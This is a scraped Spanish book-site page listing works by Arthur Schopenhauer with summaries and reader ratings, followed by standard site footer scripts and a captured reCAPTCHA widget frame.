								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen11578" role="tabpanel">
								<div class="text">
																		<p>En "El arte de tratar con las mujeres", Franco Volpi ha recopilado y ordenado una antología de textos y sentencias en las que el feroz misógino que fue Arthur Schopenhauer (1788-1860) expone sus ideas acerca del papel de la mujer en la existencia humana. Volumen proyectado con un espíritu lúdico que...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-arte-de-tratar-con-las-mujeres#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,25
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-arte-de-tratar-con-las-mujeres">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-arte-de-tratar-con-las-mujeres#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-insultar" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1301387393.jpg" alt="Portada de EL ARTE DE INSULTAR" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-insultar"><span><b>EL ARTE DE INSULTAR</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen33482"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen33482" role="tabpanel">
								<div class="text">
																		<p>Como expresa en su introducción Franco Volpi, El Arte de Insultar es el complemento perfecto de El Arte de tener razón, pues, tal como acababa concluyendo el propio Arthur Schopenhauer (1788-1860), y aun previniendo contra él, éste era el último recurso cuando todas las demás artes de la argumentaci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-arte-de-insultar#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,83
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-arte-de-insultar">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-arte-de-insultar#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/notas-sobre-oriente" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1301389482.jpg" alt="Portada de NOTAS SOBRE ORIENTE" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/notas-sobre-oriente"><span><b>NOTAS SOBRE ORIENTE</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen33484"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen33484" role="tabpanel">
								<div class="text">
																		<p>No hay duda de que parte de la popularidad e interés que, a diferencia de otros filósofos coetáneos, sigue despertando hoy día Arthur Schopenhauer (1788-1860) se debe a su heterodoxia y a su amplitud intelectual de miras, que lo llevó no sólo a interesarse por las culturas orientales en una época en...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/notas-sobre-oriente#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/notas-sobre-oriente">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/notas-sobre-oriente#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-hacerse-respetar-expuesto-en-14-maximas" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1304333746.jpg" alt="Portada de EL ARTE DE HACERSE RESPETAR. Expuesto en 14 máximas" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-hacerse-respetar-expuesto-en-14-maximas"><span><b>EL ARTE DE HACERSE RESPETAR. Expuesto en 14 máximas</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen34198"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen34198" role="tabpanel">
								<div class="text">
																		<p>«El arte de hacerse respetar» –o, como lo llamaba el propio Arthur Schopenhauer (1788-1860), «Tratado sobre el honor»– se presenta como un prontuario cuya intención, más que puramente especulativa o teórica, es la de proponer un instrumento de sabiduría práctica. Inspirado a menudo en episodios vivi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-arte-de-hacerse-respetar-expuesto-en-14-maximas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-arte-de-hacerse-respetar-expuesto-en-14-maximas">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-arte-de-hacerse-respetar-expuesto-en-14-maximas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-envejecer" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1285583700.jpg" alt="Portada de EL ARTE DE ENVEJECER" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/el-arte-de-envejecer"><span><b>EL ARTE DE ENVEJECER</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur">SCHOPENHAUER, ARTHUR</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen29173"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen29173" role="tabpanel">
								<div class="text">
																		<p>Durante los últimos ocho años y medio de su vida, Arthur Schopenhauer (1788-1860) fue reuniendo en un apretado volumen que tituló Senilia los frutos de sus habituales meditaciones, observaciones, reflexiones en lo que constituía su particular remedio espiritual para hacer más llevadero, o incluso ag...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/el-arte-de-envejecer#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,33
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/el-arte-de-envejecer">3
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/el-arte-de-envejecer#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur?sort=&amp;page=3">3</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/autores/schopenhauer-arthur?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 26 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ned4qujt1r3k
body_size: 44995
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="0jXtBxKlNzgm-xdsLcrV8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="0jXtBxKlNzgm-xdsLcrV8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0jXtBxKlNzgm-xdsLcrV8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/cihFLE8pOngoW24sMjEscF0sMCxFKSxPKSl9Y2F0Y2goVil7YigyNTcsRSk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Dq8K7wox5L8O5TF7DmzYCwpBlw7BBBVQ8wqrDkMOxw5IgDF1xDjHCgcKANcK7c8OXw7ZlFQ0fwoITw5zCjksUw4DDs8K2JcOWEcKGO8K9XFDCoUByU0PDiMK0wr1OHMO/w6DDpcK/cH3CribDl8OKMMKZwpAFwrvChsODwo/DoMKrZcORw6PCr3EXX8O7wp/Ck8OcIk/DnGwnA8OKHXx0w4DDg8O0Q1LDn045X8OywrNtbFlXZAjDscKQw7FVesOzMXPCjTDDpcKdw4h5wpIgwqPDi0rDpXYdwqfCusKNwrRXAsKzQ8O1ERTCgsKFMF8HwqdGEW4jQn3Cv8KlwqUrakxULcKqwrXCgGnDlMKew61aw71YwqTDscKMHkkXY8OzKC7CsC/DksOjw4JGOnfCiMKDR1/DtsKxw64bw5FtwotmFG3DvsOzNMKNV8KAf25XwoTDrkh3Fy/[base64]/CrsKvccOAwpIlIMKqA8OjwprDgnY6FUIVL8KVw4guwqRNwr5lw7LDnBXDv8Ojw64Uw5rCtW4pw7o3WsOzP2jCjMKRw7LDpRHDpMKrwo3CkTpRwphPwqsVwpRbw41dA8KEG2vDlG7CnMOmGCTCj8K9wq/CisOnFRBVw7fDkjQIfh/DoVPDlQcOwq9RwqTDr8KhLwdIwoQFTMKIAQvDjHVPKcKkwq/DixrCosK0wopYXgnCr3xGGnTClFM0w4LChUMvw4jDj8KFEmnChsOQw7/CqiRlMDkbw6ZXL0bCpm8ywozDnMK8worDq0rCq8OHdjTCllLCgnptGgA5w7MOHMK9LMKDw6nDug/DnU3DgF5jbVBAw6YrE8KGwrRaw4YbQXVlG8OKd3rCh8OWe38VwozDuEPCm1fDpRTCtkU9aEAEwr9kw5TDhjrCil/DqcO2wrkLw47CgWJ6SyxMwpvDvnVXF2VxHiLDj8Oew6lKw6gYw6ITMcKPD8K6w5wwwo00QHnDmMO2w7Bnw7HClChvwpodc8KMw63Dk8KRR8KeN0LDp8Kow5DDqyJQU2wAwo8tD8OOHMKUQgbCosOMw6nDncOmBsO/NmMXRnpowqzDqH8ww7/CuEbCrVA3w5/[base64]/[base64]/Dm0LCj8Kdw7nDmcK/FVzDjk/ClQrDhMKID8O6TV9aUQoIwq/[base64]/wrs+wpFWwqnCnMKVQmYqMcOcIALCn0NEXsKZMjPChcKwwo5aYgvCuE3CknjChUnCqSt1w5MHw4PDtnzDvhRrW8KDWCAmwr7CssOrKg/CuhDCmsKPw7YTwo9Mw4RfGFXCqTbDisOew44lwpJ5Tnk7wpMsGcKlEMKrQ8Oow7Now4LDqDE4w6/[base64]/[base64]/ChgfCs20awoYeTTwrwrXDrsKMw5LDisKQW3bDskZRwrFjw4ldUsKKdFzDsko1VcO5GcOZw57CoMKAEFVrPcKZFFl+w4/Ckmo1fUhKewpqbEwsVcOid8KEwoIMMcKfU8OOR8KdX8OnTMOwKsKhHMOlw4IywoAhcMO8w6l5ayhGAW16JMKoYDBUUGxpwp/Ci8OFw6ROw7VIw58dwqJ/ESlxbnrDlsKBwrA/RlTDkcOGR8KGw4LChcOvaMKSaTfDv2PCvAYpwo/CmsKEbznCpcKDV8OHwqp1wrPDkixLwod6cT5Xwp7DnD/Cs8ObGsKFw7zCmcO1w4TCmSPDnMODXcO4wpVqwrDDmsKSwovCksKKMMO/RndzZ8KPBxDDjwfDucKtE8ORwrzDlMO6C1sGwpvDssOlwo0Dw6TChUPCiMKow43DqsKXw7jCj8OSwpssFCReYyzDsW0Lw6